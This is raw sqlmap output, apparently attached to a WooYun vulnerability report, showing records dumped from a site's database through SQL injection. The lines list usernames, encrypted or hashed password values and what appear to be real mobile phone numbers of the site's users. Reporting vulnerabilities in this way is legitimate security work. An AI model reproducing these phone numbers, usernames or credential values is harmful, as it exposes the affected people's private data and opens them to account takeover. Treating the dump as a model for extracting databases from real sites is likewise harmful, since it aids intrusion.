 F:\wooyun\sqlmap\sqlmap.exe
[20:56:28] [INFO] retrieved: 2uoIhMYcLRQ=
[20:56:29] [INFO] retrieved: UsPcw2EDFcU=
[20:56:29] [INFO] retrieved: yxmin
[20:56:30] [INFO] retrieved: ???
[20:56:30] [INFO] retrieved:
[20:56:31] [INFO] retrieved: 2v/O0d9eYjY=
[20:56:31] [INFO] retrieved: 9rSLKe576tf7pcizo1gqKQ==
[20:56:33] [INFO] retrieved: 13717733197
[20:56:34] [INFO] retrieved: ???
[20:56:36] [INFO] retrieved:
[20:56:39] [INFO] retrieved: 2wTCSzsTIdk=
[20:56:42] [INFO] retrieved: 4UfMI+Kwv8uh7lt3NPcquw==
[20:56:42] [INFO] retrieved: zjdylong
[20:56:43] [INFO] retrieved: ???
[20:56:43] [INFO] retrieved:
[20:56:44] [INFO] retrieved: 2xx9t+ST7Z0=
[20:56:44] [INFO] retrieved: 2xx9t+ST7Z0=
[20:56:45] [INFO] retrieved: 13507959299
[20:56:45] [INFO] retrieved: ???
[20:56:46] [INFO] retrieved:
[20:56:46] [INFO] retrieved: 2ZELU6c6SVOYS7CsM+Km8A==
[20:56:47] [INFO] retrieved: 2ZELU6c6SVOYS7CsM+Km8A==
[20:56:47] [INFO] retrieved: 13817015308
[20:56:48] [INFO] retrieved: ???
[20:56:48] [INFO] retrieved:
[20:56:49] [INFO] retrieved: 2zg7AT9Jt5s=
[20:56:49] [INFO] retrieved: 2zg7AT9Jt5s=
[20:56:50] [INFO] retrieved: gjguo
[20:56:50] [INFO] retrieved: ???
[20:56:51] [INFO] retrieved:
[20:56:51] [INFO] retrieved: 3+N3rLHamgs=
[20:56:52] [INFO] retrieved: mvh/MsjI2ihy7DpFlmQdJA==
[20:56:55] [INFO] retrieved: sclzbo
www.wooyun.org